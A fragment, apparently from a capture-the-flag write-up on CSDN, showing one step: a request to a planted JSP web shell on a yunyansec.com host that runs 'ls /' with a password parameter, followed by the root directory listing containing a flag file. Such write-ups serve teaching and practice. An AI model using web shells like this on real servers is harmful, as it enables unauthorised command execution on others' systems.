 51118620.yunyansec.com/shell/1.jsp?pwd=023&i=ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
CSDN @AFCC_